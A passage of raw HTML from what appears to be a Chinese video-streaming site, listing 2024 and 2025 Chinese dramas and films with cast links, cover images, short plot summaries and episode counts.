href="/vodsearch/-%E6%9F%B3%E6%98%8E%E6%98%8E------------.html" target="_blank">柳明明</a>&nbsp;<a href="/vodsearch/-%E5%AD%99%E5%BC%BA------------.html" target="_blank">孙强</a>&nbsp;<a href="/vodsearch/-%E6%9D%8E%E6%98%A5%E5%AB%92------------.html" target="_blank">李春嫒</a>&nbsp;<a href="/vodsearch/-%E7%A7%A6%E6%97%8B------------.html" target="_blank">秦旋</a>&nbsp;<a href="/vodsearch/-%E7%8E%8B%E8%8C%82%E8%95%BE------------.html" target="_blank">王茂蕾</a>&nbsp;<a href="/vodsearch/-%E8%AE%B8%E4%B9%8B%E7%B3%AF------------.html" target="_blank">许之糯</a>&nbsp;<a href="/vodsearch/-%E5%B8%B8%E8%8D%BB------------.html" target="_blank">常荻</a>&nbsp;<a href="/vodsearch/-%E5%88%98%E5%96%86------------.html" target="_blank">刘喆</a>&nbsp;<a href="/vodsearch/-%E7%8E%8B%E5%A5%95%E7%9B%9B------------.html" target="_blank">王奕盛</a>&nbsp;<a href="/vodsearch/-%E6%BD%98%E5%AE%8F%E6%A2%81------------.html" target="_blank">潘宏梁</a>&nbsp;<a href="/vodsearch/-%E9%9C%8D%E6%94%BF%E8%B0%9A------------.html" target="_blank">霍政谚</a>&nbsp;<a href="/vodsearch/-%E9%99%88%E5%AD%90%E6%BD%87------------.html" target="_blank">陈子潇</a>&nbsp;<a href="/vodsearch/-%E6%9C%B1%E4%B9%89------------.html" target="_blank">朱义</a>&nbsp;<a href="/vodsearch/-%E6%9D%8E%E7%94%B0%E9%87%8E------------.html" target="_blank">李田野</a>&nbsp;<a href="/vodsearch/-%E5%B4%94%E6%96%87%E9%9D%99------------.html" target="_blank">崔文静</a>&nbsp;<a href="/vodsearch/-%E5%BC%A0%E6%97%AD------------.html" target="_blank">张旭</a>&nbsp;<a href="/vodsearch/-%E6%A2%85%E6%B4%8B------------.html" target="_blank">梅洋</a>&nbsp;<a href="/vodsearch/-%E5%B0%81%E6%96%B0%E5%A4%A9------------.html" target="_blank">封新天</a>&nbsp;<a href="/vodsearch/-%E6%9E%97%E4%B8%80%E9%9C%86------------.html" target="_blank">林一霆</a>&nbsp;<a href="/vodsearch/-%E5%85%9A%E4%BC%9F------------.html" target="_blank">党伟</a>&nbsp;<a href="/vodsearch/-%E5%88%98%E6%B4%81------------.html" target="_blank">刘洁</a>&nbsp;<a href="/vodsearch/-%E8%96%9B%E6%B7%91%E6%B4%81------------.html" target="_blank">薛淑洁</a>&nbsp;<a href="/vodsearch/-%E8%96%9B%E6%B7%91%E6%9D%B0------------.html" target="_blank">薛淑杰</a>&nbsp;						</div>
						<div class="module-item-style video-text">90年代的中昌省河昌市，基层民警秦川凭借自身努力求学深造，终于如愿成为一名刑警。在师父高建设、好友叶茂生壮烈牺牲后，秦川更加坚定了自己捍卫正义，制裁犯罪分子的决心，先后参与侦破多起案件，逐渐成长为中昌</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/172559.html" class="module-item-title" title="我是刑警">我是刑警</a>
				</div>
				<div class="module-item-text">全38集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/173574.html" title="九重紫" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://suboimage.com/cover/208a1c3633ab50a113fb0b01b5aed951.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="九重紫">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">国产剧</span>
						<span>中国大陆</span>
					</div>
			
										<div class="module-item-ru">
						<span class="vip">独家推荐</span>
					</div>
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/173574.html" title="九重紫">九重紫</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E5%AD%9F%E5%AD%90%E4%B9%89------------.html" target="_blank">孟子义</a>&nbsp;<a href="/vodsearch/-%E6%9D%8E%E6%98%80%E9%94%90------------.html" target="_blank">李昀锐</a>&nbsp;<a href="/vodsearch/-%E5%AD%94%E9%9B%AA%E5%84%BF------------.html" target="_blank">孔雪儿</a>&nbsp;<a href="/vodsearch/-%E5%A4%8F%E4%B9%8B%E5%85%89------------.html" target="_blank">夏之光</a>&nbsp;<a href="/vodsearch/-%E5%BC%A0%E8%90%8C------------.html" target="_blank">张萌</a>&nbsp;<a href="/vodsearch/-%E9%A2%9C%E5%AE%89------------.html" target="_blank">颜安</a>&nbsp;<a href="/vodsearch/-%E6%9D%8E%E7%99%BE%E6%83%A0------------.html" target="_blank">李百惠</a>&nbsp;<a href="/vodsearch/-%E9%AB%98%E4%B8%8A%E6%B7%87------------.html" target="_blank">高上淇</a>&nbsp;<a href="/vodsearch/-%E6%9D%8E%E6%AC%A3%E6%B3%BD------------.html" target="_blank">李欣泽</a>&nbsp;<a href="/vodsearch/-%E5%85%A8%E4%BC%8A%E4%BC%A6------------.html" target="_blank">全伊伦</a>&nbsp;<a href="/vodsearch/-%E6%9C%B1%E4%BF%8A%E9%BA%9F------------.html" target="_blank">朱俊麟</a>&nbsp;						</div>
						<div class="module-item-style video-text">年少失母的窦昭（孟子义 饰）因为家庭变故和坎坷波折的命运对人间情爱与亲情失望透顶，她斗继母、保家产，避居冷僻田庄，求学晓事以图自保自强。大雨之夜，窦昭与扮作商贾投宿的宋墨（李昀锐 饰）在田庄相逢，用自</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/173574.html" class="module-item-title" title="九重紫">九重紫</a>
				</div>
				<div class="module-item-text">全34集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/174766.html" title="清明上河图密码" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://image.maimn.com/cover/0d57b98fb557ef2f1cc997cc175cfb27.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="清明上河图密码">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">国产剧</span>
						<span>中国大陆</span>
					</div>
			
										<div class="module-item-ru">
						<span class="vip">独家推荐</span>
					</div>
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/174766.html" title="清明上河图密码">清明上河图密码</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E5%BC%A0%E9%A2%82%E6%96%87------------.html" target="_blank">张颂文</a>&nbsp;<a href="/vodsearch/-%E7%99%BD%E7%99%BE%E4%BD%95------------.html" target="_blank">白百何</a>&nbsp;<a href="/vodsearch/-%E5%91%A8%E4%B8%80%E5%9B%B4------------.html" target="_blank">周一围</a>&nbsp;<a href="/vodsearch/-%E4%BE%AF%E5%B2%A9%E6%9D%BE------------.html" target="_blank">侯岩松</a>&nbsp;<a href="/vodsearch/-%E5%BC%A0%E8%80%80------------.html" target="_blank">张耀</a>&nbsp;<a href="/vodsearch/-%E5%A4%8F%E6%A2%A6------------.html" target="_blank">夏梦</a>&nbsp;<a href="/vodsearch/-%E6%9E%97%E5%AE%B6%E5%B7%9D------------.html" target="_blank">林家川</a>&nbsp;<a href="/vodsearch/-%E6%98%AF%E5%AE%89------------.html" target="_blank">是安</a>&nbsp;<a href="/vodsearch/-%E9%83%9D%E5%AF%8C%E7%94%B3------------.html" target="_blank">郝富申</a>&nbsp;<a href="/vodsearch/-%E9%83%9D%E6%B1%89------------.html" target="_blank">郝汉</a>&nbsp;<a href="/vodsearch/-%E6%9D%8E%E4%B9%83%E6%96%87------------.html" target="_blank">李乃文</a>&nbsp;<a href="/vodsearch/-%E6%B5%B7%E4%B8%80%E5%A4%A9------------.html" target="_blank">海一天</a>&nbsp;<a href="/vodsearch/-%E5%BC%A0%E9%A6%A8%E4%BA%88------------.html" target="_blank">张馨予</a>&nbsp;<a href="/vodsearch/-%E5%A7%9C%E7%8F%AE%E7%91%B6------------.html" target="_blank">姜珮瑶</a>&nbsp;<a href="/vodsearch/-%E5%B0%A4%E9%9D%96%E8%8C%B9------------.html" target="_blank">尤靖茹</a>&nbsp;<a href="/vodsearch/-%E7%A8%8B%E8%8C%89------------.html" target="_blank">程茉</a>&nbsp;<a href="/vodsearch/-%E7%8E%8B%E6%B2%9B%E7%A6%84------------.html" target="_blank">王沛禄</a>&nbsp;<a href="/vodsearch/-%E5%BC%A0%E5%A4%A9%E9%98%B3------------.html" target="_blank">张天阳</a>&nbsp;<a href="/vodsearch/-%E8%8E%AB%E5%B0%8F%E5%A5%87------------.html" target="_blank">莫小奇</a>&nbsp;<a href="/vodsearch/-%E5%AE%8B%E6%A5%9A%E7%82%8E------------.html" target="_blank">宋楚炎</a>&nbsp;<a href="/vodsearch/-%E6%9E%97%E9%B9%8F------------.html" target="_blank">林鹏</a>&nbsp;<a href="/vodsearch/-%E9%99%86%E5%A6%8D%E6%B7%87------------.html" target="_blank">陆妍淇</a>&nbsp;<a href="/vodsearch/-%E6%B1%AA%E9%93%8E------------.html" target="_blank">汪铎</a>&nbsp;<a href="/vodsearch/-%E4%BB%BB%E8%BF%90%E6%9D%B0------------.html" target="_blank">任运杰</a>&nbsp;<a href="/vodsearch/-%E6%9D%8E%E9%80%B8%E7%94%B7------------.html" target="_blank">李逸男</a>&nbsp;						</div>
						<div class="module-item-style video-text">该剧改编自冶文彪的同名小说。宋朝年间，东京城雀儿巷一角生活着赵不尤（张颂文 饰）、温悦（白百何 饰）等性格迥异的一家五口人。赵不尤本是大理寺最底层的贴书小吏，只想过平凡的烟火日子，妻子温悦却一心只想置</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/174766.html" class="module-item-title" title="清明上河图密码">清明上河图密码</a>
				</div>
				<div class="module-item-text">全26集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/165244.html" title="749局" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://image.maimn.com/cover/67f48a010d7e008d897ab8eecfe5dc94.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="749局">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">动作片</span>
						<span>中国大陆</span>
					</div>
			
										<div class="module-item-ru">
						<span class="vip">独家推荐</span>
					</div>
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/165244.html" title="749局">749局</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E7%8E%8B%E4%BF%8A%E5%87%AF------------.html" target="_blank">王俊凯</a>&nbsp;<a href="/vodsearch/-%E8%8B%97%E8%8B%97------------.html" target="_blank">苗苗</a>&nbsp;<a href="/vodsearch/-%E9%83%91%E6%81%BA------------.html" target="_blank">郑恺</a>&nbsp;<a href="/vodsearch/-%E4%BB%BB%E6%95%8F------------.html" target="_blank">任敏</a>&nbsp;<a href="/vodsearch/-%E8%BE%9B%E6%9F%8F%E9%9D%92------------.html" target="_blank">辛柏青</a>&nbsp;<a href="/vodsearch/-%E6%9D%8E%E6%99%A8------------.html" target="_blank">李晨</a>&nbsp;<a href="/vodsearch/-%E5%BC%A0%E9%92%A7%E7%94%AF------------.html" target="_blank">张钧甯</a>&nbsp;<a href="/vodsearch/-%E6%9D%A8%E7%9A%93%E5%AE%87------------.html" target="_blank">杨皓宇</a>&nbsp;<a href="/vodsearch/-%E4%BD%99%E7%9A%91%E7%A3%8A------------.html" target="_blank">余皑磊</a>&nbsp;<a href="/vodsearch/-%E6%9D%8E%E6%A2%A6------------.html" target="_blank">李梦</a>&nbsp;<a href="/vodsearch/-%E6%9D%8E%E4%BF%8A%E5%A2%A8------------.html" target="_blank">李俊墨</a>&nbsp;<a href="/vodsearch/-%E8%91%A3%E5%8A%AD%E8%BE%89------------.html" target="_blank">董劭辉</a>&nbsp;<a href="/vodsearch/-%E9%BD%90%E5%87%AF------------.html" target="_blank">齐凯</a>&nbsp;<a href="/vodsearch/-%E9%A3%9E%E5%B0%94%E5%A4%9A%E6%96%AF------------.html" target="_blank">飞尔多斯</a>&nbsp;<a href="/vodsearch/-%E5%BC%A0%E4%BA%91%E9%B9%8F------------.html" target="_blank">张云鹏</a>&nbsp;<a href="/vodsearch/-%E5%8C%85%E5%AE%87------------.html" target="_blank">包宇</a>&nbsp;<a href="/vodsearch/-%E9%83%AD%E5%A3%AB%E6%9F%8F------------.html" target="_blank">郭士柏</a>&nbsp;<a href="/vodsearch/-%E7%8E%8B%E6%9E%AD%E6%A9%A6------------.html" target="_blank">王枭橦</a>&nbsp;<a href="/vodsearch/-%E9%83%AD%E5%B2%B1%E9%91%AB------------.html" target="_blank">郭岱鑫</a>&nbsp;<a href="/vodsearch/-%E5%86%AF%E6%9F%8F%E5%BC%80------------.html" target="_blank">冯柏开</a>&nbsp;<a href="/vodsearch/-%E5%BC%A0%E9%92%8A------------.html" target="_blank">张钊</a>&nbsp;<a href="/vodsearch/-%E9%97%AB%E6%96%B0%E5%AE%87------------.html" target="_blank">闫新宇</a>&nbsp;<a href="/vodsearch/-%E5%BC%A0%E6%A2%93%E8%B1%AA------------.html" target="_blank">张梓豪</a>&nbsp;<a href="/vodsearch/-%E5%AD%99%E6%AF%85------------.html" target="_blank">孙毅</a>&nbsp;<a href="/vodsearch/-%E9%87%91%E4%B8%96%E4%BD%B3------------.html" target="_blank">金世佳</a>&nbsp;<a href="/vodsearch/-%E6%9D%8E%E5%85%89%E6%B4%81------------.html" target="_blank">李光洁</a>&nbsp;<a href="/vodsearch/-%E5%91%A8%E4%B8%80%E5%9B%B4------------.html" target="_blank">周一围</a>&nbsp;<a href="/vodsearch/-%E6%9B%B9%E5%8D%AB%E5%AE%87------------.html" target="_blank">曹卫宇</a>&nbsp;<a href="/vodsearch/-%E6%9D%8E%E5%8B%A4%E5%8B%A4------------.html" target="_blank">李勤勤</a>&nbsp;<a href="/vodsearch/-%E5%88%98%E9%99%86------------.html" target="_blank">刘陆</a>&nbsp;<a href="/vodsearch/-%E5%88%98%E5%9D%A4------------.html" target="_blank">刘坤</a>&nbsp;<a href="/vodsearch/-%E5%88%98%E5%8A%9B%E6%89%AC------------.html" target="_blank">刘力扬</a>&nbsp;						</div>
						<div class="module-item-style video-text">故事发生在近未来，因为未知神秘生物的出现，导致整个城市面临前所未有的危机。一桩被隐藏多年的秘密计划浮出水面。少年马山（王俊凯 饰）被带入749局，进入层层迷宫，开启一程冒险之旅，并在这一旅程中完成了一</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/165244.html" class="module-item-title" title="749局">749局</a>
				</div>
				<div class="module-item-text">HD国语</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/272168.html" title="传说2024" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic3.yzzyimg.online/upload/vod/2024-07-21/17215355831.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="传说2024">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">剧情片</span>
						<span>大陆</span>
					</div>
			
					<!--热播标题的左侧额外的推荐电影名称：视频推荐 5-->
					<div class="module-item-ru">
						<span class="tuijian">推荐</span>
					</div>
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/272168.html" title="传说2024">传说2024</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%88%90%E9%BE%99------------.html" target="_blank">成龙</a>&nbsp;<a href="/vodsearch/-%E5%BC%A0%E8%89%BA%E5%85%B4------------.html" target="_blank">张艺兴</a>&nbsp;<a href="/vodsearch/-%E5%8F%A4%E5%8A%9B%E5%A8%9C%E6%89%8E------------.html" target="_blank">古力娜扎</a>&nbsp;<a href="/vodsearch/-%E6%9D%8E%E6%B2%BB%E5%BB%B7------------.html" target="_blank">李治廷</a>&nbsp;<a href="/vodsearch/-%E6%9D%8E%E6%99%A8------------.html" target="_blank">李晨</a>&nbsp;<a href="/vodsearch/-%E5%BD%AD%E5%B0%8F%E8%8B%92------------.html" target="_blank">彭小苒</a>&nbsp;<a href="/vodsearch/-%E7%AA%A6%E9%AA%81------------.html" target="_blank">窦骁</a>&nbsp;<a href="/vodsearch/-%E9%83%91%E4%B8%9A%E6%88%90------------.html" target="_blank">郑业成</a>&nbsp;<a href="/vodsearch/-%E9%A9%AC%E5%85%83------------.html" target="_blank">马元</a>&nbsp;<a href="/vodsearch/-%E5%90%95%E8%89%AF%E4%BC%9F------------.html" target="_blank">吕良伟</a>&nbsp;<a href="/vodsearch/-%E9%87%91%E5%B7%A7%E5%B7%A7------------.html" target="_blank">金巧巧</a>&nbsp;<a href="/vodsearch/-%E9%A9%AC%E8%89%B3%E4%B8%BD------------.html" target="_blank">马艳丽</a>&nbsp;<a href="/vodsearch/-%E8%89%BE%E5%B0%94%E7%95%AA%C2%B7%E8%89%BE%E5%88%99%E5%AD%9C------------.html" target="_blank">艾尔番·艾则孜</a>&nbsp;<a href="/vodsearch/-%E8%B4%BE%E5%86%B0------------.html" target="_blank">贾冰</a>&nbsp;<a href="/vodsearch/-%E9%87%91%E5%96%9C%E5%96%84------------.html" target="_blank">金喜善</a>&nbsp;<a href="/vodsearch/-%E5%94%90%E5%AD%A3%E7%A4%BC------------.html" target="_blank">唐季礼</a>&nbsp;<a href="/vodsearch/-%E9%99%8D%E5%A4%AE%E5%8D%93%E7%8E%9B------------.html" target="_blank">降央卓玛</a>&nbsp;<a href="/vodsearch/-%E9%98%BF%E5%85%B0------------.html" target="_blank">阿兰</a>&nbsp;						</div>
						<div class="module-item-style video-text">　　前世情缘，梦中寻觅。家国太平，英雄铸成！影片是《神话》的姊妹篇，讲述房教授（成龙 饰）在考古时挖掘出神秘的萨满古玉，它引领着房教授和助手王靖（张艺兴 饰）梦回西汉，化身骁勇善战的汉军将领，征战于无</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/272168.html" class="module-item-title" title="传说2024">传说2024</a>
				</div>
				<div class="module-item-text">HD国语</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/173305.html" title="黑白森林" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://suboimage.com/cover/79356467b5f0974fa28a85f243736f1d.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="黑白森林">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">国产剧</span>
						<span>中国大陆</span>
					</div>
			
										<div class="module-item-ru">
						<span class="vip">独家推荐</span>
					</div>
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/173305.html" title="黑白森林">黑白森林</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E4%B8%81%E7%A6%B9%E5%85%AE------------.html" target="_blank">丁禹兮</a>&nbsp;<a href="/vodsearch/-%E5%AE%81%E7%90%86------------.html" target="_blank">宁理</a>&nbsp;<a href="/vodsearch/-%E9%9F%A9%E9%9B%AA------------.html" target="_blank">韩雪</a>&nbsp;<a href="/vodsearch/-%E5%AD%99%E9%80%8A------------.html" target="_blank">孙逊</a>&nbsp;<a href="/vodsearch/-%E5%BE%90%E6%B4%AA%E6%B5%A9------------.html" target="_blank">徐洪浩</a>&nbsp;<a href="/vodsearch/-%E5%A4%8F%E4%BE%AF%E9%95%94------------.html" target="_blank">夏侯镔</a>&nbsp;<a href="/vodsearch/-%E8%8B%8F%E6%99%93%E5%BD%A4------------.html" target="_blank">苏晓彤</a>&nbsp;<a href="/vodsearch/-%E5%82%85%E7%A8%8B%E9%B9%8F------------.html" target="_blank">傅程鹏</a>&nbsp;<a href="/vodsearch/-%E7%A8%8B%E7%85%9C------------.html" target="_blank">程煜</a>&nbsp;<a href="/vodsearch/-%E6%9D%9C%E6%BA%90------------.html" target="_blank">杜源</a>&nbsp;<a href="/vodsearch/-%E6%9D%8E%E4%B9%83%E6%96%87------------.html" target="_blank">李乃文</a>&nbsp;<a href="/vodsearch/-%E6%9D%8E%E5%BC%BA------------.html" target="_blank">李强</a>&nbsp;<a href="/vodsearch/-%E8%B5%B5%E8%8D%80------------.html" target="_blank">赵荀</a>&nbsp;						</div>
						<div class="module-item-style video-text">该剧讲述警察文彬彬在支队长邢良的协同帮助下寻找自己丢失的配枪，历经磨难矢志不渝终于探明真相，擒获幕后真凶的故事。</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/173305.html" class="module-item-title" title="黑白森林">黑白森林</a>
				</div>
				<div class="module-item-text">第28集完结</div>
			</div>
					</div>
	</div>
</div>
	 <!-- 正在热播 -->   	<div class="module">
		<div class="module-heading">
			<h2 class="module-title"><i class="icon-tv" style="color:#FF0000"></i>  电影预告</h2>
			
			<div class="module-tab">
				<div class="module-tab-items">
					
		<a class="module-tab-item" href="/vodshow/1-----------.html" title="更多电影">更多电影<i class="icon-arrow-right-o"></i></a>
		
	   
				</div>
			</div>
		</div>
			<div class="module-list module-line-list ">
				<div class="module-items scroll-box">
					<div class="scroll-content">
	 
			  
	<div class="module-item">
		
		
					 <div class="pack_reserve"><p>即将上映</p></div>
		  			 
			 
			 
					<div class="module-item-cover ">
						
						<div class="module-item-pic">
							<a href="/voddetail/284668.html" title="追杀51号" >
								<i class="icon-play"></i>
							</a>
							<img class="lazy lazyloaded"  data-src="https://yczy5.com/upload/vod/20251020-1/c71a6748ae42198e35cabe64d6977bbc.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="追杀51号">
							<div class="loading"></div>
						</div>
						<div class="module-item-caption">
							<span>2025</span>
							<span class="video-class">科幻片</span>
							<span>法国</span>
						</div>
										<div class="module-item-rt">
							<span class="yugao"></span>
						</div>			
					
						<div class="module-item-content">
							<div class="module-item-style video-name">
								<a href="/voddetail/284668.html" title="追杀51号">追杀51号</a>
							</div>
							<div class="module-item-style video-tag">
							<a href="/vodsearch/-%E7%A9%86%E7%BD%95%E9%BB%98%E5%BE%B7%C2%B7%E9%98%BF%E9%87%8C%E5%9D%8E------------.html" target="_blank">穆罕默德·阿里坎</a>&nbsp;<a href="/vodsearch/-%E9%98%BF%E9%BB%9B%E5%B0%94%C2%B7%E8%89%BE%E5%85%8B%E8%90%A8%E5%8B%92%E9%9C%8D%E5%B8%83%E6%B4%9B%E6%96%AF------------.html" target="_blank">阿黛尔·艾克萨勒霍布洛斯</a>&nbsp;<a href="/vodsearch/-%E8%B7%AF%E6%98%93%C2%B7%E5%8A%A0%E7%91%9E%E5%B0%94------------.html" target="_blank">路易·加瑞尔</a>&nbsp;<a href="/vodsearch/-%E5%90%89%E5%B0%94%C2%B7%E5%8B%92%E5%8D%A2%E4%BB%80------------.html" target="_blank">吉尔·勒卢什</a>&nbsp;<a href="/vodsearch/-%E7%BD%97%E6%9B%BC%C2%B7%E6%9D%9C%E9%87%8C%E6%96%AF------------.html" target="_blank">罗曼·杜里斯</a>&nbsp;<a href="/vodsearch/-%E7%93%A6%E8%8E%B1%E4%B8%BD%E4%BA%9A%C2%B7%E5%B8%83%E9%B2%81%E5%B0%BC%C2%B7%E6%B3%B0%E5%BE%B7%E6%96%AF%E5%9F%BA------------.html" target="_blank">瓦莱丽亚·布鲁尼·泰德斯基</a>&nbsp;<a href="/vodsearch/-%E8%BE%BE%E8%8A%99%E5%A6%AE%C2%B7%E5%B8%95%E5%A1%94%E5%9F%BA%E4%BA%9A------------.html" target="_blank">达芙妮·帕塔基亚</a>&nbsp;<a href="/vodsearch/-%E7%BB%B4%E5%85%8B%E5%A4%9A%C2%B7%E9%98%BF%E5%B0%94%E7%89%B9%E6%96%AF%C2%B7%E7%B4%A2%E6%8B%89%E7%BD%97------------.html" target="_blank">维克多·阿尔特斯·索拉罗</a>&nbsp;<a href="/vodsearch/-%E6%89%98%E9%A9%AC%E6%96%AF%C2%B7%E7%8F%AD%E5%8A%A0%E5%B0%94%E7%89%B9------------.html" target="_blank">托马斯·班加尔特</a>&nbsp;<a href="/vodsearch/-%E9%98%BF%E5%85%8B%E8%B5%9B%C2%B7%E7%99%BE%E5%88%A9------------.html" target="_blank">阿克赛·百利</a>&nbsp;<a href="/vodsearch/-%E6%96%AF%E7%89%B9%E5%87%A1%E7%BA%B3%C2%B7%E5%B7%B4%E5%85%8B------------.html" target="_blank">斯特凡纳·巴克</a>&nbsp;<a href="/vodsearch/-%E9%9B%A8%E6%9E%9C%C2%B7%E7%8B%84%E9%BE%99------------.html" target="_blank">雨果·狄龙</a>&nbsp;<a href="/vodsearch/-%E5%8D%A1%E6%A2%85%E5%B0%94%C2%B7%E6%8B%89%E5%B8%83%E9%B2%81%E8%BF%AA------------.html" target="_blank">卡梅尔·拉布鲁迪</a>&nbsp;<a href="/vodsearch/-%E8%90%A8%E6%9D%9C%C2%B7%E5%B7%B4------------.html" target="_blank">萨杜·巴</a>&nbsp;							</div>
							<div class="module-item-style video-text">未来巴黎，阶层鸿沟割裂都市。超脑    执掌秩序，其创造者暴毙后，警探萨利亚联手泽姆揭开颠覆割裂世界的惊天谜团。</div>
						</div>
					</div>
					<div class="module-item-titlebox">
						<a href="/voddetail/284668.html" class="module-item-title" title="追杀51号">追杀51号</a>
					</div>
					<div class="module-item-text">更新TC</div>
									</div>  			
				
				
				
			   
			  
	<div class="module-item">
		
		
					 <div class="pack_reserve"><p>即将上映</p></div>
		  			 
			 
			 
					<div class="module-item-cover ">
						
						<div class="module-item-pic">
							<a href="/voddetail/294923.html" title="嗜血族" >
								<i class="icon-play"></i>
							</a>
							<img class="lazy lazyloaded"  data-src="https://pic.niuniuzy.info/upload/vod/20260124-1/a9296cdfec73e8a9a4cd68df70eaf98b.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="嗜血族">
							<div class="loading"></div>
						</div>
						<div class="module-item-caption">
							<span>2024</span>
							<span class="video-class">恐怖片</span>
							<span>哈萨克斯坦</span>
						</div>
										<div class="module-item-rt">
							<span class="yugao"></span>
						</div>			
					
						<div class="module-item-content">
							<div class="module-item-style video-name">
								<a href="/voddetail/294923.html" title="嗜血族">嗜血族</a>
							</div>
							<div class="module-item-style video-tag">
							<a href="/vodsearch/-Daut%C2%B7Shaikislamov------------.html" target="_blank">Daut·Shaikislamov</a>&nbsp;<a href="/vodsearch/-Syrym%C2%B7Kashkabayev------------.html" target="_blank">Syrym·Kashkabayev</a>&nbsp;<a href="/vodsearch/-Kilishbek%C2%B7Kasimbekov------------.html" target="_blank">Kilishbek·Kasimbekov</a>&nbsp;<a href="/vodsearch/-Asan%C2%B7Mazhit------------.html" target="_blank">Asan·Mazhit</a>&nbsp;							</div>
							<div class="module-item-style video-text">自古以來，民間就流傳著關於黑暗精靈澤斯蒂爾納克的傳說。這些神話生物擁有修長的利爪和非人的力量，以人類血液為食。如今，已無人相信他們的存在，但他們仍舊生活在我們之中。米拉斯是來自阿拉木圖的一個普通年輕人</div>
						</div>
					</div>
					<div class="module-item-titlebox">
						<a href="/voddetail/294923.html" class="module-item-title" title="嗜血族">嗜血族</a>
					</div>
					<div class="module-item-text">更新HD</div>
									</div>  			
				
				
				
			   
			  
	<div class="module-item">
		
		
					 <div class="pack_reserve"><p>即将上映</p></div>
		  			 
			 
			 
					<div class="module-item-cover ">
						
						<div class="module-item-pic">
							<a href="/voddetail/274951.html" title="有朵云像你" >
								<i class="icon-play"></i>
							</a>
							<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20250905-1/27dad599d8a72db4d1f8b05f252d0317.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="有朵云像你">
							<div class="loading"></div>
						</div>
						<div class="module-item-caption">
							<span>2025</span>
							<span class="video-class">爱情片</span>
							<span>中国大陆</span>
						</div>
										<div class="module-item-rt">
							<span class="yugao"></span>
						</div>			
					
						<div class="module-item-content">
							<div class="module-item-style video-name">
								<a href="/voddetail/274951.html" title="有朵云像你">有朵云像你</a>
							</div>
							<div class="module-item-style video-tag">
							<a href="/vodsearch/-%E5%B1%88%E6%A5%9A%E8%90%A7------------.html" target="_blank">屈楚萧</a>&nbsp;<a href="/vodsearch/-%E7%8E%8B%E5%AD%90%E6%96%87------------.html" target="_blank">王子文</a>&nbsp;<a href="/vodsearch/-%E7%8E%8B%E7%9A%93------------.html" target="_blank">王皓</a>&nbsp;<a href="/vodsearch/-%E4%BD%95%E8%93%9D%E9%80%97------------.html" target="_blank">何蓝逗</a>&nbsp;<a href="/vodsearch/-%E9%BB%84%E6%AF%85------------.html" target="_blank">黄毅</a>&nbsp;<a href="/vodsearch/-%E9%99%88%E5%BA%AD%E7%85%9C------------.html" target="_blank">陈庭煜</a>&nbsp;<a href="/vodsearch/-%E5%90%B4%E5%BD%A6%E5%A7%9D------------.html" target="_blank">吴彦姝</a>&nbsp;<a href="/vodsearch/-%E7%89%9B%E7%8A%87------------.html" target="_blank">牛犇</a>&nbsp;<a href="/vodsearch/-%E4%BD%99%E5%98%89%E8%AF%9A------------.html" target="_blank">余嘉诚</a>&nbsp;							</div>
							<div class="module-item-style video-text">随着雨季的临近，人已埋、户已销的秦天（屈楚萧 饰）居然“重生”归来，给了老婆萧凡（王子文 饰）一个大大的惊喜，也给了周围人猝不及防的惊吓。面对这个记忆被清零，却年轻八岁拥有八块腹肌的“小奶狗”模样的秦</div>
						</div>
					</div>
					<div class="module-item-titlebox">
						<a href="/voddetail/274951.html" class="module-item-title" title="有朵云像你">有朵云像你</a>
					</div>
					<div class="module-item-text">更新TC</div>
									</div>  			
				
				
				
			   
			  
	<div class="module-item">
		
		
